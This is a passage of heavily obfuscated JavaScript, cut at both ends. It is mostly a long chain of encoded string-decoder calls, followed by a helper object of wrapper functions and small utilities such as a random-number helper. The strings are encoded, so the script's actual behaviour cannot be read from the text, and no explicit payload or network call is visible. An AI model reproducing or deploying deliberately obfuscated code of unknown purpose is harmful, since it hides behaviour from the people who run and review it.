7dB')+X(0x748,'@(VJ')+X(0xb98,'*PA]')+X(0x9d0,'xdm]')+X(0xa80,'f0)6')+X(0x85e,'gRQ)')+X(0x82d,'B^x@')+X(0x3d7,'gN3!')+X(0xd7d,'h2gp')+X(0xc8c,'kP8p')+X(0x34b,'gN3!')+X(0x4ba,'B^x@')+X(0xb94,'RNRU')+X(0x62b,'0k$N')+X(0x2e8,'h3uW')+X(0xd46,'9s*w')+X(0xcf4,'6w3K')+X(0x7f3,'kP8p')+X(0x92c,'B^x@')+X(0xa42,'kP8p')+X(0x363,'JrDh')+X(0x463,'h2gp')+X(0x3b4,'0&55')+X(0x413,'YsR!')+X(0x5ff,'iNE9')+X(0x24d,'LXHT')+X(0xa98,'0k$N')+X(0xb5b,'uURi')+X(0xd83,'h2gp')+X(0x9ff,'YsR!')+X(0x745,'hsbN')+X(0x727,'%dwY')+X(0x21c,'6w3K')+X(0xc26,'AZm%')+X(0x798,'7H]M')+X(0x9e4,'YsR!')+X(0x597,'sKj0')+X(0x7ae,'PpkQ')+X(0x9fc,'y4Gp')+X(0xa6b,'YsR!')+X(0x238,'kP8p')+X(0xd5c,'f2Fp')+X(0x3bc,'[2E8')+X(0x8d6,'@(VJ')+X(0x33b,'f0)6')+X(0xa08,'AZm%')+X(0x8b6,'KfGe')+X(0x964,'*PA]')+X(0x50c,'%dwY')+X(0x7f1,'fOri')+X(0x1dc,'iNE9')+X(0x8fc,'hsbN')+X(0x1e2,'i3qd')+X(0xc00,'[2E8')+X(0x828,'YsR!')+X(0xc72,'AZm%')+X(0x734,'JrDh')+X(0xbf0,'AZm%')+(X(0x7f9,'hsbN')+X(0xc5b,'[2E8')+X(0x81a,'!Y%7')+X(0x531,'0k$N')+X(0x201,'Zj#O')+X(0xb7f,'Zj#O')+X(0x8ad,'JrDh')+X(0x394,'mP[*')+X(0x6a2,'h2gp')+X(0xbc6,'!Y%7')+X(0xc29,'AZm%')+X(0x2e9,'2PZ(')+X(0x7d0,'kVWy')+X(0xa16,'kVWy')+X(0x529,'n9mf')+X(0x6d2,'gN3!')+X(0x23f,'2PZ(')+X(0xa88,'6w3K')+X(0x710,'y4Gp')+X(0x539,'qgxL')+X(0x542,'xdm]')+X(0x8b8,'LXHT')+X(0x2cc,'kP8p')+X(0x4a2,'JDwA')+X(0x9b4,'fOri')+X(0x55d,'JDwA')+X(0xd0f,'RNRU')+X(0x8a7,'!Y%7')+X(0xb06,'4zEx')+X(0x23c,'Zj#O')+X(0xc47,'JDwA')+X(0x5c4,'@(VJ')+X(0x481,'JrDh')+X(0x434,'g9fh')+X(0x60b,'B^x@')+X(0x4b6,'Zj#O')+X(0x29f,'h2gp')+X(0x80d,'*PA]')+X(0x89a,'*PA]')+X(0x49b,'JDwA')+X(0x439,'exO(')+X(0x44c,'JDwA')+X(0xd5f,'fOri')+X(0x2ce,'0k$N')+X(0x36a,'kP8p')+X(0xb5d,'y4Gp')+X(0xa82,'exO(')+X(0x4f8,'2PZ(')+X(0x313,'h7dB')+X(0x8ba,'b0lL')+X(0x21e,'JrDh')+X(0x31c,'iNE9')+X(0x8f8,'y4Gp')+X(0x45a,'h7dB')+X(0x63b,'JrDh')+X(0xd75,'0k$N')+X(0xb60,'9s*w')+X(0xb52,'b0lL')+X(0x4da,'!Y%7')+X(0x9f6,'0k$N')+X(0x8a3,'f0)6')+X(0xb66,'%dwY')+X(0x250,'PpkQ')+X(0x391,'YsR!')+X(0xd1a,'b0lL')+X(0x552,'KfGe')+X(0x40c,'7H]M')+X(0x575,'hsbN')+X(0xb50,'f0)6')+X(0x425,'!Y%7')+X(0x695,'0k$N')+X(0x3e5,'LXHT')+X(0xca1,'RNRU')+X(0x4cc,'RWJb')+X(0x863,'Zj#O')+X(0x2da,'RNRU')+X(0xb40,'g9fh')+X(0x6d7,'h7dB')+X(0xa7f,'g9fh')+X(0x2d4,'kP8p')+X(0x8a9,'kVWy')+X(0x76a,'f2Fp')+X(0x7e4,'YsR!')+X(0x217,'LO3w')+X(0xa0d,'xdm]')+X(0xc5e,'uURi')+X(0x718,'0&55')+X(0x35f,'f2Fp')+X(0x397,'i3qd')+X(0x9d2,'f0)6')+X(0x802,'6w3K')+X(0x655,'B^x@')+X(0x329,'fOri')+X(0xb3a,'kP8p')+X(0x3fa,'sKj0')+X(0x40f,'b0lL')+X(0x5dd,'JDwA')+X(0x628,'YsR!')+X(0x272,'2PZ(')+X(0x9b0,'exO(')+X(0xcc1,'KfGe')+X(0xc9d,'kVWy')+X(0x5a0,'0k$N')+X(0xcb4,'gN3!')+X(0x914,'AS^G')+X(0x56a,'[2E8')+X(0x420,'6w3K')+X(0x51a,'i3qd')+X(0x498,'g9fh')+X(0xafc,'hsbN')+X(0x4be,'0k$N')+X(0xd1c,'h3uW')+X(0x9ab,'@(VJ')+X(0x2fc,'b0lL')+X(0x358,'YsR!')+X(0xbaa,'LO3w')+X(0xba1,'qgxL')+X(0x723,'xdm]')+X(0x6f8,'%dwY')+X(0x4a9,'AZm%')+X(0xd03,'AZm%')+X(0xd08,'9s*w')+X(0x768,'RNRU')+X(0x293,'b0lL')+X(0x725,'6w3K')+X(0xd25,'f0)6')+X(0xacb,'xdm]')+X(0x3df,'WP!i')+X(0x23d,'0k$N')+X(0x5a1,'AS^G')+X(0x421,'f0)6')+X(0x550,'JrDh')+X(0x9b8,'gN3!')+X(0x8d8,'qgxL')+X(0x2b6,'2PZ(')+X(0x390,'KfGe')+X(0x706,'JDwA')+X(0x350,'WP!i')+X(0x7c4,'7H]M')+X(0x9d6,'mP[*')+X(0x1db,'gN3!')+X(0x25c,'0k$N')+X(0x6c2,'*PA]')+X(0xb01,'%dwY')+X(0x4b7,'[2E8')+X(0x585,'4zEx')+X(0xc4f,'f2Fp')+X(0x75a,'6w3K')+X(0x356,'uURi')+X(0x602,'*PA]')+X(0xd40,'YsR!')+X(0x349,'JDwA')+X(0x61b,'6w3K')+X(0x7f7,'gN3!')+X(0x49e,'kVWy')+X(0x517,'uURi')+X(0x5b0,'JrDh')+X(0xa55,'RNRU')+X(0xa0f,'hsbN')+X(0xbf8,'B^x@')+X(0xbdb,'%dwY')+X(0xca5,'%dwY')+X(0xb0f,'%dwY')+X(0x75b,'uaJ6')+X(0xc50,'gN3!')+X(0x260,'g9fh')+X(0xd63,'PpkQ')+X(0x6c0,'7H]M')+X(0x2b9,'exO(')+X(0x225,'7H]M')+X(0x915,'RWJb')+X(0xbed,'hsbN')+X(0x36b,'y4Gp')+X(0x6c7,'y4Gp')+X(0xc16,'B^x@')+X(0x9f1,'mP[*')+X(0xd7c,'Zj#O')+X(0x4eb,'0&55')+X(0x424,'gRQ)')+X(0xb41,'AS^G')+X(0x205,'h7dB')+X(0x5e8,'JrDh')+X(0xcd2,'i3qd')+X(0x269,'0k$N')+X(0x8a6,'4zEx')+X(0x8e8,'b0lL')+X(0xcdb,'0&55')+X(0x85a,'h7dB')+X(0x671,'kP8p')+X(0x719,'h7dB')+X(0x55c,'B^x@')+X(0x721,'WP!i')+X(0xb1e,'fOri')+X(0x207,'sKj0')+X(0x56b,'sKj0')+X(0x7cf,'AZm%')+X(0x245,'*PA]')+X(0x818,'gRQ)')+X(0x631,'0&55')+X(0x929,'LXHT'))+(X(0x5cc,'y4Gp')+X(0x458,'sKj0')+X(0xadb,'PpkQ')+X(0xaeb,'n9mf')+X(0xd70,'Zj#O')+X(0xa17,'AS^G')+X(0xd94,'uaJ6')+X(0x3d9,'i3qd')+X(0x996,'xdm]')+X(0x280,'RNRU')+X(0x4f3,'h3uW')+X(0x5ab,'6w3K')+X(0x94a,'RWJb')+X(0xc4b,'iNE9')+X(0xbcb,'uaJ6')+X(0x31a,'iNE9')+X(0xa53,'y4Gp')+X(0xccb,'RNRU')+X(0x790,'uaJ6')+X(0x4a1,'uaJ6')+X(0x2fb,'y4Gp')+X(0x3b6,'AZm%')+X(0x234,'uURi')+X(0x416,'uaJ6')+X(0x2ba,'kVWy')+X(0x8c8,'6w3K')+X(0xd0c,'f0)6')+X(0xcac,'hsbN')+X(0xbc8,'exO(')+X(0x785,'AS^G')+X(0xd24,'AS^G')+X(0xaff,'mP[*')+X(0x237,'n9mf')+X(0x64d,'2PZ(')+X(0xd48,'9s*w')+X(0x44e,'RNRU')+X(0x326,'@(VJ')+X(0x65a,'uURi')+X(0x86e,'!Y%7')+X(0x713,'f0)6')+X(0x5d9,'0&55')+X(0x6c1,'AZm%')+X(0x8b2,'h3uW')+X(0x7b1,'PpkQ')+X(0x27b,'uaJ6')+X(0x4fd,'4zEx')+X(0xb8a,'kP8p')+X(0x50a,'n9mf')+X(0x25b,'RWJb')+X(0xad9,'i3qd')+X(0x596,'AS^G')+X(0x74d,'qgxL')+X(0xb31,'0&55')+X(0xbfc,'AZm%')+X(0xb1a,'mP[*')+X(0x460,'4zEx')+X(0x70d,'YsR!')+X(0xa3e,'n9mf')+X(0x56e,'JDwA')+X(0x8eb,'LXHT')+X(0x3e0,'b0lL')+X(0xb0e,'0&55')+X(0x60e,'@(VJ')+X(0xc65,'WP!i')+X(0x451,'YsR!')+X(0x707,'KfGe')+X(0x4aa,'mP[*')+X(0x78e,'2PZ(')+X(0xc97,'JDwA')+X(0x33f,'xdm]')+X(0xc58,'exO(')+X(0x7de,'sKj0')+X(0xcd7,'xdm]')+X(0x8cb,'kP8p')+X(0x954,'JDwA')+X(0xba0,'7H]M')+X(0xb0d,'h7dB')+X(0x393,'y4Gp')+X(0x485,'AS^G')+X(0x3aa,'4zEx')+X(0x440,'[2E8')+X(0x62e,'i3qd')+X(0xb85,'h2gp')+X(0x577,'RWJb')+X(0x747,'KfGe')+X(0x8c7,'n9mf')+X(0x72d,'6w3K')+X(0xa78,'gN3!')+X(0x489,'AZm%')+X(0x6de,'RNRU')+X(0x28b,'b0lL')+X(0xcc0,'RWJb')+X(0x4d6,'qgxL')+X(0x2b4,'gN3!')+X(0x981,'uURi')+X(0x3ac,'B^x@')+X(0x295,'hsbN')+X(0xc62,'JrDh')+X(0x325,'qgxL')+X(0x38f,'Zj#O')+X(0xaf6,'0&55')+X(0xa9a,'exO(')+X(0xb4b,'f2Fp')+X(0x42e,'uURi')+X(0x4e1,'KfGe')+X(0xc23,'mP[*')+X(0x58f,'qgxL')+X(0xc53,'gN3!')+X(0x620,'WP!i')+X(0x4ae,'iNE9')+X(0xd56,'WP!i')+X(0x4a4,'kP8p')+X(0x948,'hsbN')+X(0x94b,'hsbN')+X(0x7a7,'%dwY')+X(0xcef,'2PZ(')+X(0xa8b,'i3qd')+X(0x3ee,'hsbN')+X(0x3a6,'sKj0')+X(0x1f7,'!Y%7')+X(0x7c9,'RWJb')+X(0xbd7,'gN3!')+X(0x55a,'B^x@')+X(0x91f,'Zj#O')+X(0x46a,'exO(')+X(0x246,'uURi')+X(0x422,'YsR!')+X(0x345,'*PA]')+X(0x4d3,'xdm]')+X(0xa94,'iNE9')+X(0x2f3,'mP[*')+X(0xbcc,'LO3w')+X(0x701,'LO3w')+X(0x7d5,'y4Gp')+X(0x6b7,'sKj0')+X(0x7ca,'Zj#O')+X(0x617,'7H]M')+X(0x4bf,'f0)6')+X(0x4fe,'@(VJ')+X(0x736,'iNE9')+X(0x82f,'4zEx')+X(0xd5d,'kP8p')+X(0x4af,'!Y%7')+X(0x8a8,'!Y%7')+X(0x43f,'7H]M')+X(0x9d9,'0k$N')+X(0x27c,'h7dB')+X(0x435,'7H]M')+X(0x7e7,'%dwY')+X(0x728,'hsbN')+X(0x74e,'RNRU')+X(0xd05,'4zEx')+X(0xc89,'uURi')+X(0x399,'%dwY')+X(0x9d4,'YsR!')+X(0x42a,'0k$N')+X(0x797,'mP[*')+X(0x858,'PpkQ')+X(0x2d1,'YsR!')+X(0x835,'hsbN')+X(0x5ee,'KfGe')+X(0x92e,'exO(')+X(0x99d,'0k$N')+X(0xccd,'mP[*')+X(0x33c,'[2E8')+X(0x767,'f0)6')+X(0x54b,'uURi')+X(0x26d,'4zEx')+X(0xb99,'B^x@')+X(0x2ec,'YsR!')+X(0x27d,'h3uW')+X(0x226,'JDwA')+X(0xd33,'kP8p')+X(0x4e8,'!Y%7')+X(0x4c2,'WP!i')+X(0xa2f,'7H]M')+X(0xcbb,'AZm%')+X(0x7fc,'xdm]')+X(0xc5d,'0&55')+X(0x97a,'hsbN')+X(0x5a4,'0k$N')+X(0x277,'uaJ6')+X(0x7a5,'sKj0')+X(0x62d,'xdm]')+X(0x45c,'uaJ6')+X(0x473,'*PA]')+X(0xcda,'i3qd')+X(0x899,'hsbN')+X(0x66a,'xdm]')+X(0x6d1,'0k$N')+X(0x289,'AS^G')+X(0xbbb,'JrDh')+X(0x6db,'h7dB')+X(0x57f,'*PA]')+X(0xb9c,'f0)6')+X(0x89e,'exO(')+X(0x4a6,'KfGe')+X(0x505,'9s*w')+X(0x938,'2PZ(')+X(0x840,'f2Fp'))+(X(0x9e0,'6w3K')+X(0x888,'exO(')+X(0x4e9,'RWJb')+X(0x298,'6w3K')+X(0x89d,'uaJ6')+X(0x612,'WP!i')+X(0x501,'gN3!')+X(0x544,'2PZ(')+X(0x2f1,'uURi')+X(0x833,'*PA]')+X(0xb6d,'6w3K')+X(0x6f2,'f0)6')+X(0x3bb,'sKj0')+X(0x8e3,'PpkQ')+X(0x6a5,'iNE9')+X(0x936,'6w3K')+X(0x9f0,'f2Fp')+X(0x647,'mP[*')+X(0x567,'PpkQ')+X(0xa69,'qgxL')+X(0x8d9,'h3uW')+X(0xbc4,'f2Fp')+X(0xa60,'!Y%7')+X(0x5b6,'f0)6')+X(0xbc0,'[2E8')+X(0xb35,'%dwY')+X(0x995,'JrDh')+X(0x287,'kP8p')+X(0x71c,'g9fh')+X(0x86d,'g9fh')+X(0x303,'Zj#O')+X(0xc2b,'iNE9')+X(0x6e5,'kVWy')+X(0x2df,'hsbN')+X(0xc41,'LXHT')+X(0x68f,'AS^G')+X(0xaa7,'!Y%7')+X(0x266,'9s*w')+X(0xc60,'JDwA')+X(0xb9e,'f2Fp')+X(0x900,'h3uW')+X(0x2ef,'h3uW')+X(0x9a9,'gRQ)')+X(0x8d0,'kVWy')+X(0x6ad,'uaJ6')+X(0x64b,'[2E8')+X(0x49d,'f2Fp')+X(0x322,'%dwY')+X(0xd67,'mP[*')+X(0x792,'h7dB')+X(0x3f5,'mP[*')+X(0xbcf,'h2gp')+X(0xa29,'sKj0')+X(0xc98,'AZm%')+X(0x5c2,'0&55')+X(0x8c2,'hsbN')+X(0x743,'%dwY')+X(0x24e,'xdm]')+X(0x6e3,'sKj0')+X(0xa48,'RWJb')+X(0x894,'qgxL')+X(0x87a,'g9fh')+X(0x52d,'h2gp')+X(0xa59,'WP!i')+X(0x709,'!Y%7')+X(0x2a1,'KfGe')+X(0xbb9,'gRQ)')+X(0x2ea,'JDwA')+X(0x804,'kVWy')+X(0x766,'0&55')+X(0x5ce,'6w3K')+X(0x3a1,'i3qd')+X(0x2cd,'n9mf')+X(0xb2f,'uURi')+X(0x441,'h3uW')+X(0x9b1,'kP8p')+X(0x975,'4zEx')+X(0x66c,'0k$N')+X(0x2b1,'hsbN')+X(0x3e2,'gN3!')+X(0x243,'B^x@')+X(0x457,'B^x@')+X(0xb25,'JrDh')+X(0x59f,'!Y%7')+X(0x378,'mP[*')+X(0xcb3,'9s*w')+X(0x65e,'uURi')+X(0xd41,'%dwY')+X(0x540,'mP[*')+X(0xb70,'kVWy')+X(0x4ac,'kVWy')+X(0x952,'AS^G')+X(0x41b,'g9fh')+X(0xa39,'y4Gp')+X(0x52f,'9s*w')+X(0x87d,'h7dB')+X(0x864,'RWJb')+X(0xc32,'6w3K')+X(0x6d9,'b0lL')+X(0x9fd,'*PA]')+X(0xaf8,'fOri')+X(0x409,'LO3w')+X(0x82b,'!Y%7')+X(0x2d2,'kP8p')+X(0x737,'9s*w')+X(0x290,'JrDh')+X(0x8f5,'h3uW')+X(0x784,'h7dB')+X(0x52b,'sKj0')+X(0x9f9,'uURi')+X(0xc15,'xdm]')+X(0x37b,'4zEx')+X(0x48e,'4zEx')+X(0x939,'B^x@')+X(0x826,'kP8p')+X(0xc44,'[2E8')+X(0x6be,'JrDh')+X(0x879,'AZm%')+X(0xba9,'JDwA')+X(0x8e0,'gRQ)')+X(0xb24,'uURi')+X(0x543,'sKj0')+X(0x75d,'qgxL')+X(0xc70,'YsR!')+X(0xabb,'JDwA')+X(0x9ca,'4zEx')+X(0xa7e,'!Y%7')+X(0x687,'y4Gp')+X(0x514,'0&55')+X(0x301,'RNRU')+X(0x6e4,'f0)6')+X(0xc2f,'kVWy')+X(0xa2c,'RWJb')+X(0x881,'h2gp')+X(0x65f,'qgxL')+X(0x903,'%dwY')+X(0x905,'Zj#O')+X(0x789,'RNRU')+X(0x2dc,'xdm]')+X(0xcfa,'g9fh')+X(0x950,'y4Gp')+X(0x7b2,'@(VJ')+X(0xd60,'xdm]')+X(0x47b,'h7dB')+X(0x2e1,'JrDh')+X(0x99b,'KfGe')+X(0x73d,'Zj#O')+X(0x5ad,'hsbN')+X(0x488,'7H]M')+X(0x861,'LXHT')+X(0xb2e,'Zj#O')+X(0x9fe,'iNE9')+X(0x8f7,'KfGe')+X(0xbeb,'h3uW')+X(0xb26,'6w3K')+X(0x534,'6w3K')+X(0x3f1,'mP[*')+X(0xb96,'PpkQ')+X(0x60c,'hsbN')+X(0xcdd,'JDwA')+X(0x4f5,'gN3!')+X(0x53d,'6w3K')+X(0xc1e,'JrDh')+X(0x28d,'4zEx')+X(0x84d,'WP!i')+X(0x333,'4zEx')+X(0xa52,'hsbN')+X(0x8b5,'hsbN')+X(0xb7e,'JDwA')+X(0x84c,'JDwA')+X(0x2e7,'Zj#O')+X(0x4c6,'PpkQ')+X(0xa89,'[2E8')+X(0xc4a,'mP[*')+X(0xa9e,'[2E8')+X(0x6a7,'h3uW')+X(0x35d,'b0lL')+X(0x9ef,'LO3w')+X(0x604,'f0)6')+X(0x69d,'2PZ(')+X(0xd4a,'KfGe')+X(0x8bf,'!Y%7')+X(0x6a0,'Zj#O')+X(0xd54,'KfGe')+X(0x9e3,'g9fh')+X(0x334,'kP8p')+X(0xb04,'gRQ)')+X(0xaca,'AZm%')+X(0xbf4,'g9fh')+X(0x73e,'AZm%')+X(0x7ea,'7H]M')+X(0x453,'qgxL')+X(0x6eb,'RWJb')+X(0x5b7,'0&55')+X(0x70c,'h2gp')+X(0x947,'sKj0')+X(0x694,'JrDh')+X(0x241,'JDwA')+X(0x5e2,'6w3K')+X(0x2f9,'PpkQ'))+(X(0x51e,'@(VJ')+X(0xcbf,'f2Fp')+X(0x4df,'uaJ6')+X(0xd18,'h3uW')+X(0x20a,'Zj#O')+X(0x48a,'RNRU')+X(0xa9c,'6w3K')+X(0x54a,'7H]M')+X(0xabe,'@(VJ')+X(0x35c,'gN3!')+X(0xa3d,'iNE9')+X(0x9b3,'exO(')+X(0x81e,'@(VJ')+X(0x821,'gN3!')+X(0x95e,'h3uW')+X(0xbfa,'!Y%7')+X(0x629,'WP!i')+X(0x2af,'n9mf')+X(0xb86,'7H]M')+X(0x360,'RNRU')+X(0xcae,'AS^G')+X(0xd2f,'mP[*')+X(0xb84,'LXHT')+X(0xb4e,'gRQ)')+X(0x92f,'9s*w')+X(0x913,'!Y%7')+X(0x2ad,'9s*w')+X(0xa74,'uURi')+X(0x7e9,'9s*w')+X(0xc20,'0k$N')+X(0x371,'KfGe')+X(0x244,'6w3K')+X(0x482,'hsbN')+X(0xcb1,'0&55')+X(0xa71,'PpkQ')+X(0xad7,'xdm]')+X(0x6dd,'y4Gp')+X(0xca4,'7H]M')+X(0x51d,'%dwY')+X(0xa12,'YsR!')+X(0x51c,'JDwA')+X(0x3bf,'iNE9')+X(0x426,'hsbN')+X(0xd39,'KfGe')+X(0xd86,'4zEx')+X(0xd49,'exO(')+X(0x9bb,'i3qd')+X(0x9ed,'JDwA')+X(0xb51,'!Y%7')+X(0xac5,'gRQ)')+X(0x627,'h3uW')+X(0x762,'xdm]')+X(0x88d,'h3uW')+X(0x5a2,'mP[*')+X(0x3a0,'kP8p')+X(0x21a,'f0)6')+X(0x648,'%dwY')+X(0xd44,'uURi')+X(0x85f,'B^x@')+X(0x23b,'RWJb')+X(0x5f2,'h3uW')+X(0xd29,'gRQ)')+X(0x3a4,'h2gp')+X(0xc6e,'@(VJ')+X(0x662,'7H]M')+X(0x34c,'g9fh')+X(0x96f,'RWJb')+X(0xcad,'f0)6')+X(0xb74,'7H]M')+X(0x9a6,'LO3w')+X(0x730,'B^x@')+X(0x9e1,'RWJb')+X(0x5b1,'qgxL')+X(0x262,'PpkQ')+X(0x25e,'B^x@')+X(0xb8e,'b0lL')+X(0xc96,'h7dB')+X(0xd07,'uaJ6')+X(0xb10,'mP[*')+X(0x2c5,'%dwY')+X(0xb46,'LXHT')+X(0xb67,'gN3!')+X(0x6ec,'f2Fp')+X(0x352,'YsR!')+X(0xae2,'0k$N')+X(0xbca,'uURi')+X(0x95f,'WP!i')+X(0x63a,'KfGe')+X(0x89b,'RWJb')+X(0x5dc,'4zEx')+X(0x850,'JDwA')+X(0x8df,'xdm]')+X(0x521,'i3qd')+X(0x40b,'LXHT')+X(0x327,'iNE9')+X(0xb45,'7H]M')+X(0x22d,'mP[*')+X(0xa4f,'[2E8')+X(0xce8,'gRQ)')+X(0x2d9,'0k$N')+X(0x94f,'gN3!')+X(0x9c2,'6w3K')+X(0x763,'iNE9')+X(0xa92,'fOri')+X(0xa56,'gRQ)')+X(0xd55,'uaJ6')+X(0xce6,'WP!i')+X(0x7c5,'6w3K')+X(0xb11,'g9fh')+X(0xd0e,'iNE9')+X(0xc0f,'uURi')+X(0x348,'6w3K')+X(0x40e,'Zj#O')+X(0xbf3,'n9mf')+X(0x253,'9s*w')+X(0x8c3,'uURi')+X(0x267,'mP[*')+X(0xd12,'2PZ(')+X(0xbe4,'n9mf')+X(0x8e1,'[2E8')+X(0xb72,'b0lL')+X(0x2e4,'LO3w')+X(0xd79,'LXHT')+X(0x83b,'h7dB')+X(0xbe9,'mP[*')+X(0x4f4,'h2gp')+X(0x2cb,'n9mf')+X(0x7ad,'9s*w')+X(0x2ac,'%dwY')+X(0x35a,'LO3w')+X(0xa8d,'JDwA')+X(0x88a,'exO(')+X(0x919,'exO(')+X(0x7e3,'gRQ)')+X(0x74b,'uaJ6')+X(0x221,'KfGe')+X(0x722,'RWJb')+X(0x408,'Zj#O')+X(0x4b8,'0k$N')+X(0x478,'RWJb')+X(0xba8,'JDwA')+X(0xa33,'iNE9')+X(0xae9,'uURi')+X(0xb3f,'exO(')+X(0x9d3,'n9mf')+X(0xca9,'h7dB')+X(0x541,'y4Gp')+X(0xbb4,'fOri')+X(0x538,'RNRU')+X(0xcff,'@(VJ')+X(0x32f,'B^x@')+X(0xa30,'sKj0')+X(0xb58,'uURi')+X(0x448,'gRQ)')+X(0x85c,'@(VJ')+X(0x77a,'y4Gp')+X(0xc94,'mP[*')+X(0xa28,'b0lL')+X(0x229,'!Y%7')+X(0x5e1,'gN3!')+X(0x6cb,'xdm]')+X(0x73c,'iNE9')+X(0x1da,'Zj#O')+X(0xb33,'@(VJ')+X(0xcc5,'7H]M')+X(0x9ea,'f0)6')+X(0x4cf,'LXHT')+X(0x634,'h7dB')+X(0x714,'iNE9')+X(0x321,'0&55')+X(0xa23,'gN3!')+X(0xc51,'KfGe')+X(0x52a,'WP!i')+X(0x367,'AZm%')+X(0xd01,'RWJb')+X(0xccc,'i3qd')+X(0xc2d,'fOri')+X(0x73a,'*PA]')+X(0x3ae,'@(VJ')+X(0x856,'sKj0')+X(0xd20,'*PA]')+X(0xbd2,'uURi')+X(0x455,'4zEx')+X(0x29b,'WP!i')+X(0xbe0,'hsbN')+X(0x677,'h7dB')+X(0x551,'RNRU')+X(0xc5f,'WP!i')+X(0x328,'b0lL')+X(0xcb8,'[2E8')+X(0x63f,'iNE9')+X(0x771,'h3uW')+X(0xd69,'h2gp')+X(0x7ff,'n9mf')+X(0x87c,'f0)6')+X(0xb30,'JDwA')+X(0x5a9,'exO(')+X(0x376,'YsR!')+X(0x8c6,'g9fh')+X(0x6d3,'AS^G'))+(X(0xa96,'!Y%7')+X(0x7ba,'YsR!')+X(0xaaf,'0&55')+X(0x46b,'B^x@')+X(0x340,'iNE9')+X(0xd81,'n9mf')+X(0x388,'b0lL')+X(0xbff,'LXHT')+X(0x4bb,'6w3K')+X(0xd2a,'AZm%')+X(0xcb6,'f0)6')+X(0x7a9,'Zj#O')+X(0x787,'gRQ)')+X(0x8c5,'qgxL')+X(0x9dd,'b0lL')+X(0x247,'iNE9')+X(0xc12,'0&55')+X(0xb83,'f0)6')+X(0x28e,'2PZ(')+X(0x2a2,'qgxL')+X(0x78b,'@(VJ')+X(0x37c,'@(VJ')+X(0x7df,'kVWy')+X(0x296,'iNE9')+X(0xab4,'n9mf')+X(0x87f,'f0)6')+X(0x437,'fOri')+X(0xd16,'uaJ6')+X(0x686,'RWJb')+X(0x724,'kP8p')+X(0xa06,'f2Fp')+X(0x56c,'0&55')+X(0x355,'f2Fp')+X(0x9ee,'fOri')+X(0xbd9,'h2gp')+X(0x786,'0k$N')+X(0x649,'fOri')+X(0xb54,'sKj0')+X(0x711,'B^x@')+X(0x6dc,'i3qd')+X(0xcca,'RWJb')+'E]'),c[X(0xa27,'KfGe')]=X(0x470,'9s*w')+X(0x941,'b0lL')+X(0x624,'kP8p')+X(0xb1d,'JDwA')+X(0x689,'@(VJ')+X(0x653,'f0)6')+X(0x661,'exO(')+X(0xd77,'[2E8')+X(0x3b1,'sKj0')+X(0x4ee,'qgxL')+X(0xb8c,'[2E8')+X(0x47a,'sKj0')+X(0x2ff,'JDwA')+X(0x383,'gRQ)')+X(0x2f8,'7H]M'),c[X(0x704,'mP[*')]=X(0x70a,'6w3K')+X(0x28a,'*PA]')+X(0xd3f,'uaJ6')+X(0x772,'%dwY')+X(0x9c7,'h2gp')+X(0xc43,'gN3!')+X(0x5c0,'exO(')+X(0xa7c,'qgxL')+X(0xa68,'gN3!')+X(0x55f,'kP8p')+X(0xa6a,'fOri'),c[X(0xbde,'h3uW')]=X(0xc11,'B^x@')+X(0xcce,'Zj#O')+X(0x7b0,'gN3!')+X(0xcc4,'LXHT')+X(0xd65,'b0lL')+X(0x385,'hsbN')+X(0xb29,'h7dB')+X(0x809,'kVWy')+X(0xd8b,'0k$N')+X(0x2c8,'JDwA')+X(0xb64,'0k$N')+X(0x318,'xdm]')+X(0xd21,'g9fh')+X(0xb95,'%dwY')+X(0x39e,'%dwY')+X(0x34f,'exO(')+X(0x7ed,'KfGe')+X(0x77c,'g9fh'),c[X(0x468,'uURi')]=function(z,A){return z===A;},c[X(0x96e,'h7dB')]=function(z,A){return z!==A;},c[X(0xabc,'mP[*')]=X(0x382,'[2E8')+X(0x5fc,'0k$N'),c[X(0x4a0,'AS^G')]=function(z,A){return z===A;},c[X(0xc28,'AZm%')]=X(0xaf3,'kP8p')+'t',c[X(0x9e2,'4zEx')]=X(0x4ec,'i3qd')+X(0xb0b,'h7dB'),c[X(0xd93,'9s*w')]=X(0x292,'*PA]')+X(0xd35,'2PZ('),c[X(0x25f,'%dwY')]=X(0x623,'YsR!')+X(0x7db,'9s*w')+X(0xb6e,'0k$N')+X(0x7da,'LO3w')+X(0xb63,'hsbN'),c[X(0xbb3,'RWJb')]=function(y,z,A){return y(z,A);},c[X(0x561,'h2gp')]=function(y){return y();},c[X(0x60a,'fOri')]=function(y,z,A){return y(z,A);},c[X(0x6c9,'Zj#O')]=function(y,z,A){return y(z,A);},c[X(0x1e9,'LXHT')]=function(z,A){return z-A;},c[X(0xa26,'[2E8')]=function(y){return y();},c[X(0x93f,'qgxL')]=function(y){return y();},c[X(0x331,'LO3w')]=function(y){return y();},c[X(0xac3,'6w3K')]=X(0xd7b,'b0lL')+'t',c[X(0xc7d,'!Y%7')]=X(0x780,'@(VJ')+X(0xb37,'9s*w')+X(0x814,'AS^G'),c[X(0x3e9,'RNRU')]=function(z,A){return z||A;},c[X(0x9f5,'RWJb')]=X(0xcd4,'7H]M')+X(0x940,'RNRU')+X(0x208,'gRQ)')+X(0x7a0,'YsR!')+X(0x6f1,'h2gp')+X(0x7ec,'YsR!')+X(0x691,'0&55')+X(0x308,'Zj#O'),c[X(0x46e,'fOri')]=X(0xb2a,'4zEx')+X(0x7d6,'6w3K')+X(0x666,'h2gp')+X(0x58b,'i3qd')+X(0x33e,'B^x@')+X(0xbb6,'i3qd'),c[X(0xc66,'LXHT')]=function(y){return y();},c[X(0xbee,'b0lL')]=function(z,A){return z+A;},c[X(0x6ca,'gRQ)')]=X(0x54e,'f2Fp');var d=c,e=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x3255597d;if(A){var F=A[Y(0x791,'h3uW')](z,arguments);return A=null,F;}}:function(){};return y=![],B;};}();function f(y,z){var Z=X;for(var A in y)if(d[Z(0x800,'PpkQ')](A[Z(0x38a,'kVWy')+'h'],z)&&function(B,F){var a0=Z;for(var I=0x2;d[a0(0x513,'h3uW')](I,F[a0(0x650,'AS^G')+'h']);I++)if(d[a0(0xba6,'LO3w')](B[a0(0xc85,'h2gp')+a0(0x90a,'kVWy')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(A,arguments))return y[A];}function g(y,z){var a1=X;return d[a1(0x9fa,'KfGe')](y,Math[a1(0x494,'*PA]')](d[a1(0xb1f,'B^x@')](Math[a1(0x6d4,'n9mf')+'m'](),d[a1(0x876,'Zj#O')](d[a1(0x5c1,'4zEx')](z,0x1),y))));}function h(y,z){var a2=X;for(var A=0x0;d[a2(0x953,'@(VJ')](A,z[a2(0x214,'kP8p')+'h']);A++){var 